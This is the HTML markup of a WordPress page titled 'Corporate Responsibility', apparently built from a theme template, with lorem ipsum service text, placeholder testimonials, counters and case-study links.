								<div class="rt-hamburger-social-link">
					<h4>Social Links</h4>
					<ul>
																			<li><a href="#"><i class="fa fa-facebook"></i></a></li>
																			<li class="twitter"><a href="#"><i class="fa fa-twitter"></i></a></li>
																																					<li class="linkedin"><a href="#"><i class="fa fa-linkedin"></i></a></li>
																			<li class="pinterest"><a href="#"><i class="fa fa-pinterest-p"></i></a></li>
																																																																	</ul>
				</div>
				<div class="cleafix"></div>
			</div>
		</div>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></header>				<!-- wraper_header_bannerinner -->
									<div class="wraper_inner_banner" style="background-image:url('https://iclassanatomy.com/wp-content/uploads/2020/10/corporate-responsibility.jpg')">
								<!-- wraper_inner_banner_main -->
			<div class="wraper_inner_banner_main">
				<div class="container">
					<!-- row -->
					<div class="row">
						<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
							<!-- inner_banner_main -->
							<div class="inner_banner_main">
																										<h2 class="title">
										Corporate Responsibility									</h2>
																																	</div>
							<!-- inner_banner_main -->
						</div>
					</div>
					<!-- row -->
				</div>
			</div>
			<!-- wraper_inner_banner_main -->
									<!-- wraper_inner_banner_breadcrumb -->
			<div class="wraper_inner_banner_breadcrumb">
				<div class="container">
					<!-- row -->
					<div class="row">
						<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
							<!-- inner_banner_breadcrumb -->
							<div class="inner_banner_breadcrumb">
								<div id="crumbs"><a href="https://iclassanatomy.com">Home</a> <span class="gap"><i class="el el-chevron-right"></i></span> <span class="current">Corporate Responsibility</span></div>							</div>
							<!-- inner_banner_breadcrumb -->
						</div>
					</div>
					<!-- row -->
				</div>
			</div>
			<!-- wraper_inner_banner_breadcrumb -->
					</div>
		<!-- wraper_header_bannerinner -->
<!-- wraper_header_bannerinner -->
		<!-- #page -->
		<div class="site">
			<!-- #content -->
			<div id="content" class="site-content">
		<div data-elementor-type="wp-page" data-elementor-id="32402" class="elementor elementor-32402">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-0aaa6dc elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0aaa6dc" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-dc726f4" data-id="dc726f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-48462d3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="48462d3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a8c49e7" data-id="a8c49e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12e209e elementor-invisible elementor-widget elementor-widget-heading" data-id="12e209e" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:200}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">OUR SPECIALITY</p>		</div>
				</div>
				<div class="elementor-element elementor-element-5efbf5c elementor-invisible elementor-widget elementor-widget-heading" data-id="5efbf5c" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:300}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Your partner for software inovation</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-0a921c8 home-three-accordion elementor-widget elementor-widget-radiant-accordion" data-id="0a921c8" data-element_type="widget" data-widget_type="radiant-accordion.default">
				<div class="elementor-widget-container">
					
		<div class="radiantthemes-accordion element-five">
		    		    
		         <div class="accord_bdy">
                <div class="accord_bx_sec">
                    <ul class="ques_bx clearfix">
                        
			<li class="question2101939892"><div class="plus"></div><div class="text">Cost Of Supplies And Equipment</div></li><li class="a">Aliquam sodales justo sit amet urna auctor sceleris quinterdum leo anet tempus enim esent eget.</li><li class="question2101939892"><div class="plus"></div><div class="text">Change in the volume of sales</div></li><li class="a">Aliquam sodales justo sit amet urna auctor sceleris quinterdum leo anet tempus enim esent eget.</li><li class="question2101939892"><div class="plus"></div><div class="text">Promote your business</div></li><li class="a"><p>Aliquam sodales justo sit amet urna auctor sceleris quinterdum leo anet tempus enim esent eget.</p></li>						</ul>
			</div>
			</div>
			  
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-84e925a elementor-hidden-tablet" data-id="84e925a" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ea2bb6c" data-id="ea2bb6c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-418c305 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="418c305" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f83d5ca" data-id="f83d5ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-548347d elementor-widget__width-auto elementor-absolute elementor-invisible elementor-widget elementor-widget-image" data-id="548347d" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:200,&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img decoding="async" width="233" height="198" src="https://iclassanatomy.com/wp-content/uploads/2020/08/right3.png" class="attachment-full size-full wp-image-1595" alt="" />													</div>
				</div>
				<div class="elementor-element elementor-element-bba8d02 elementor-widget__width-initial elementor-absolute elementor-invisible elementor-widget elementor-widget-image" data-id="bba8d02" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:300,&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="203" height="242" src="https://iclassanatomy.com/wp-content/uploads/2020/08/right4.png" class="attachment-full size-full wp-image-1596" alt="" />													</div>
				</div>
				<div class="elementor-element elementor-element-4e08834 elementor-widget__width-auto elementor-absolute elementor-invisible elementor-widget elementor-widget-image" data-id="4e08834" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;,&quot;_animation_delay&quot;:200,&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="315" height="229" src="https://iclassanatomy.com/wp-content/uploads/2020/08/right2.png" class="attachment-full size-full wp-image-1597" alt="" srcset="https://iclassanatomy.com/wp-content/uploads/2020/08/right2.png 315w, https://iclassanatomy.com/wp-content/uploads/2020/08/right2-300x218.png 300w" sizes="(max-width: 315px) 100vw, 315px" />													</div>
				</div>
				<div class="elementor-element elementor-element-e3ec6c2 elementor-invisible elementor-widget elementor-widget-image" data-id="e3ec6c2" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:400}" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="654" height="392" src="https://iclassanatomy.com/wp-content/uploads/2020/10/note-book.png" class="attachment-full size-full wp-image-32406" alt="" srcset="https://iclassanatomy.com/wp-content/uploads/2020/10/note-book.png 654w, https://iclassanatomy.com/wp-content/uploads/2020/10/note-book-300x180.png 300w, https://iclassanatomy.com/wp-content/uploads/2020/10/note-book-600x360.png 600w" sizes="(max-width: 654px) 100vw, 654px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fa2840d elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fa2840d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d26bb1e" data-id="d26bb1e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-8a1a774 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8a1a774" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9921678" data-id="9921678" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c27875a elementor-widget elementor-widget-counter" data-id="c27875a" data-element_type="widget" data-widget_type="counter.default">
				<div class="elementor-widget-container">
					<div class="elementor-counter">
			<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix"></span>
				<span class="elementor-counter-number" data-duration="2000" data-to-value="19" data-from-value="100" data-delimiter=",">100</span>
				<span class="elementor-counter-number-suffix"></span>
			</div>
							<div class="elementor-counter-title">Public Branches</div>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-aec37fe" data-id="aec37fe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a7470a elementor-widget elementor-widget-counter" data-id="3a7470a" data-element_type="widget" data-widget_type="counter.default">
				<div class="elementor-widget-container">
					<div class="elementor-counter">
			<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix"></span>
				<span class="elementor-counter-number" data-duration="2000" data-to-value="25" data-from-value="100" data-delimiter=",">100</span>
				<span class="elementor-counter-number-suffix"></span>
			</div>
							<div class="elementor-counter-title">Years Of Experience</div>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-079d832" data-id="079d832" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3859880 elementor-widget elementor-widget-counter" data-id="3859880" data-element_type="widget" data-widget_type="counter.default">
				<div class="elementor-widget-container">
					<div class="elementor-counter">
			<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix"></span>
				<span class="elementor-counter-number" data-duration="2000" data-to-value="2389" data-from-value="100" data-delimiter=",">100</span>
				<span class="elementor-counter-number-suffix"></span>
			</div>
							<div class="elementor-counter-title">Happy Clients</div>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5af336c" data-id="5af336c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2eb84e9 elementor-widget elementor-widget-counter" data-id="2eb84e9" data-element_type="widget" data-widget_type="counter.default">
				<div class="elementor-widget-container">
					<div class="elementor-counter">
			<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix"></span>
				<span class="elementor-counter-number" data-duration="2000" data-to-value="3587" data-from-value="100" data-delimiter=",">100</span>
				<span class="elementor-counter-number-suffix"></span>
			</div>
							<div class="elementor-counter-title">Projects Done</div>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a3bdb7a tab-responsive-five elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a3bdb7a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e2a2dad" data-id="e2a2dad" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b21c37e elementor-invisible elementor-widget elementor-widget-heading" data-id="b21c37e" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:200}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">our quality working process</p>		</div>
				</div>
				<div class="elementor-element elementor-element-6fb44e7 elementor-invisible elementor-widget elementor-widget-heading" data-id="6fb44e7" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:300}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">We provide professional advisory</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-e5913a7 corporate-testmonial elementor-widget elementor-widget-radiant-testimonial" data-id="e5913a7" data-element_type="widget" data-widget_type="radiant-testimonial.default">
				<div class="elementor-widget-container">
			<div class="testimonial rt-testimonial element-five swiper-container " data-mobile-items="1" data-tab-items="1" data-desktop-items="1" data-spacer="30"><div class="swiper-wrapper"><div class="holder swiper-slide"><div class="testimonial-data"><blockquote><p>"I need to get a certification for English proficiency and Lorem Ipsum is my best choice. Their tutors are smart and professional when dealing with students."</p></blockquote></div><div class="testimonial-title"><h4 class="title">Alisha Merry</h4></div></div><div class="holder swiper-slide"><div class="testimonial-data"><blockquote><p>"I need to get a certification for English proficiency and Lorem Ipsum is my best choice. Their tutors are smart and professional when dealing with students."</p></blockquote></div><div class="testimonial-title"><h4 class="title">Sam Jhon</h4></div></div><div class="holder swiper-slide"><div class="testimonial-data"><blockquote><p>"I need to get a certification for English proficiency and Lorem Ipsum is my best choice. Their tutors are smart and professional when dealing with students."</p></blockquote></div><div class="testimonial-title"><h4 class="title">Merry DIsouza</h4></div></div></div><div class="swiper-pagination"></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0502391" data-id="0502391" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b49698a elementor-widget elementor-widget-image" data-id="b49698a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="603" height="466" src="https://iclassanatomy.com/wp-content/uploads/2020/10/professional-two.jpg" class="attachment-full size-full wp-image-32408" alt="" srcset="https://iclassanatomy.com/wp-content/uploads/2020/10/professional-two.jpg 603w, https://iclassanatomy.com/wp-content/uploads/2020/10/professional-two-300x232.jpg 300w, https://iclassanatomy.com/wp-content/uploads/2020/10/professional-two-600x464.jpg 600w" sizes="(max-width: 603px) 100vw, 603px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ecc120e elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ecc120e" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1c9157d" data-id="1c9157d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-77c6c70 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="77c6c70" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1e90a8e" data-id="1e90a8e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8f4b59c elementor-widget elementor-widget-heading" data-id="8f4b59c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">services for a global network of creators</p>		</div>
				</div>
				<div class="elementor-element elementor-element-4847a7b elementor-widget elementor-widget-heading" data-id="4847a7b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">We execute your ideas from start to finish</h3>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4d7c0f1 elementor-hidden-tablet" data-id="4d7c0f1" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9822ed3" data-id="9822ed3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50b4a90 elementor-invisible elementor-widget elementor-widget-text-editor" data-id="50b4a90" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:400}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Lorem Ipsum. Progravida nibh vel velit auctor alinean sollicitudin, lorem quis bibendum auctor. It has survived not only five centuries but also. It has survived not only five centuries but also.go sollicitu						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-eba9c84 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eba9c84" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ba11320" data-id="ba11320" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9236bf8  corporate-responsibility-case elementor-widget elementor-widget-radiant-case_studies_slider" data-id="9236bf8" data-element_type="widget" data-widget_type="radiant-case_studies_slider.default">
				<div class="elementor-widget-container">
			<div class="radiantthemes-case-studies-slider swiper-container element-one" data-mobile-items="1" data-tab-items="3" data-desktop-items="2" data-spacer="30"><div class="swiper-wrapper"><!-- radiantthemes-case-studies-slider-item --><div class="swiper-slide radiantthemes-case-studies-slider-item"><div class="holder"><a href="https://iclassanatomy.com/case-studies/commitment-and-programs/"><div class="pic" style="background-image:url(https://iclassanatomy.com/wp-content/uploads/2020/10/new-case-2.jpg)"></div></a><div class="overlay"></div><div class="data"><h4 class="title"><a href="https://iclassanatomy.com/case-studies/commitment-and-programs/">Commitment and programs</a></h4><p class="subtitle">It has survived only.</p><div class="action-button"><a class="btn btn-link" href="https://iclassanatomy.com/case-studies/commitment-and-programs/"><span class="ti-plus"></span></a></div></div></div></div><!-- radiantthemes-case-studies-slider-item --><!-- radiantthemes-case-studies-slider-item --><div class="swiper-slide radiantthemes-case-studies-slider-item"><div class="holder"><a href="https://iclassanatomy.com/case-studies/corporate-responsibility/"><div class="pic" style="background-image:url(https://iclassanatomy.com/wp-content/uploads/2020/10/new-case-1.jpg)"></div></a><div class="overlay"></div><div class="data"><h4 class="title"><a href="https://iclassanatomy.com/case-studies/corporate-responsibility/">Corporate responsibility</a></h4><p class="subtitle">It has survived only.</p><div class="action-button"><a class="btn btn-link" href="https://iclassanatomy.com/case-studies/corporate-responsibility/"><span class="ti-plus"></span></a></div></div></div></div><!-- radiantthemes-case-studies-slider-item --></div><div class="swiper-pagination3"></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ae1ef40 elementor-section-stretched responsive-pro elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ae1ef40" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9e4d4d0" data-id="9e4d4d0" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b1f8350" data-id="b1f8350" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e6bc899 elementor-widget elementor-widget-heading" data-id="e6bc899" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Make better decisions with us</p>		</div>
				</div>
				<div class="elementor-element elementor-element-2c9636f elementor-widget elementor-widget-heading" data-id="2c9636f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">The best choice for your successful business!</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-b632bcb elementor-invisible elementor-widget elementor-widget-text-editor" data-id="b632bcb" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:400}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							It has survived not only five centu ipsum duos. We deliver breakthrough and enduring results, creating bold, innovative solutions that work.						</div>
				</div>
				<div class="elementor-element elementor-element-8811b15 responsive-left elementor-invisible elementor-widget elementor-widget-radiant-custom-button" data-id="8811b15" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:400}" data-widget_type="radiant-custom-button.default">
				<div class="elementor-widget-container">
			<div class="radiantthemes-custom-button element-one hover-style-five  " data-button-direction="left" data-button-fullwidth="false"  data-button-icon-position=""><a class="radiantthemes-custom-button-main" href="https://iclassanatomy.com/contact-us/"  target="_blank" rel="nofollow" ><div class="placeholder">Get Consultation</div></a></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a8f4787 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a8f4787" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d46e04c" data-id="d46e04c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-aaca57a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aaca57a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4c81a46" data-id="4c81a46" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-965996e" data-id="965996e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d9f5000 elementor-widget elementor-widget-heading" data-id="d9f5000" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">CLIENTS TESTIMONIALS</p>		</div>
				</div>
				<div class="elementor-element elementor-element-ed5f194 elementor-widget elementor-widget-heading" data-id="ed5f194" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Get in touch with us and we’ll help you in business</h3>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4f6e1cf" data-id="4f6e1cf" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-deffcef elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="deffcef" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-e73b9ae" data-id="e73b9ae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3aae520 elementor-widget elementor-widget-radiant-testimonial" data-id="3aae520" data-element_type="widget" data-widget_type="radiant-testimonial.default">
				<div class="elementor-widget-container">
			<div class="testimonial rt-testimonial element-ten swiper-container " data-mobile-items="1" data-tab-items="2" data-desktop-items="2" data-spacer="0"><div class="swiper-wrapper"><div class="testimonial-item swiper-slide"><div class="testimonial-inner-main"><div class="row"><div class="rt_testimonial-image-grid col-md-9 col-sm-9 col-xs-12"><h3 class="testimonial-name">Alisha Merry</h3><div class="testimonial-job">IT Specialist</div></div><div class="rt_testimonial-image-grid col-md-3 col-sm-3 col-xs-12"><img decoding="async" src="https://iclassanatomy.com/wp-content/uploads/2020/08/testimonial3.png" alt=""></div></div><div class="row"><div class="col-md-12 col-sm-12 col-xs-12"><div class="testimonial-content">I need to get a certification for English proficiency and Lorem Ipsum is my best choice. Their tutors are smart and professional when dealing with students.</div></div></div></div></div><div class="testimonial-item swiper-slide"><div class="testimonial-inner-main"><div class="row"><div class="rt_testimonial-image-grid col-md-9 col-sm-9 col-xs-12"><h3 class="testimonial-name">Sam Jhon</h3><div class="testimonial-job">Technical Manager</div></div><div class="rt_testimonial-image-grid col-md-3 col-sm-3 col-xs-12"><img decoding="async" src="https://iclassanatomy.com/wp-content/uploads/2020/08/testimonial2.png" alt=""></div></div><div class="row"><div class="col-md-12 col-sm-12 col-xs-12"><div class="testimonial-content">I need to get a certification for English proficiency and Lorem Ipsum is my best choice. Their tutors are smart and professional when dealing with students.</div></div></div></div></div><div class="testimonial-item swiper-slide"><div class="testimonial-inner-main"><div class="row"><div class="rt_testimonial-image-grid col-md-9 col-sm-9 col-xs-12"><h3 class="testimonial-name">Merry DIsouza</h3><div class="testimonial-job">Graphic Designer</div></div><div class="rt_testimonial-image-grid col-md-3 col-sm-3 col-xs-12"><img decoding="async" src="https://iclassanatomy.com/wp-content/uploads/2020/08/testimonial1.png" alt=""></div></div><div class="row"><div class="col-md-12 col-sm-12 col-xs-12"><div class="testimonial-content">I need to get a certification for English proficiency and Lorem Ipsum is my best choice. Their tutors are smart and professional when dealing with students.</div></div></div></div></div></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</div>
<!-- #content -->
</div>
<!-- #page -->


		<!-- wraper_footer -->
			<footer class="wraper_footer custom-footer">
			<div class="container">
					<div data-elementor-type="section" data-elementor-id="271" class="elementor elementor-271">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-66cfc69 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="66cfc69" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-71c35b5" data-id="71c35b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-8814793 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8814793" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ae4c80a" data-id="ae4c80a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c3ea2cc radiantthemes-retina elementor-widget elementor-widget-radiant-custom-logo" data-id="c3ea2cc" data-element_type="widget" data-widget_type="radiant-custom-logo.default">
				<div class="elementor-widget-container">
			<div class="logo"><a href="https://iclassanatomy.com"><span class="logo-rt-dark"><img src="https://iclassanatomy.com/wp-content/uploads/2020/09/white-logo.png" alt="logo" width="93" height="38" data-logoWidth="93"></span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-9882b6a e-grid-align-left elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="9882b6a" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-c689089" href="#" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-7691ea5" href="#" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-c7ea48e" href="#" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-dribbble elementor-repeater-item-04a6b7b" href="#" target="_blank">
						<span class="elementor-screen-only">Dribbble</span>
						<i class="fab fa-dribbble"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9d58d90" data-id="9d58d90" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3798102 elementor-widget elementor-widget-heading" data-id="3798102" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Main Location</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-5bf034a elementor-widget elementor-widget-text-editor" data-id="5bf034a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Mail: info@iclassanatomy.com						</div>
				</div>
				<div class="elementor-element elementor-element-bd98103 elementor-widget elementor-widget-text-editor" data-id="bd98103" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Mobile: <span style="color: #b4bbcb;"><a style="color: #b4bbcb;" href="tel:+971522100080">+971522100080</a></span></p>						</div>
				</div>
					</div>
		</div>
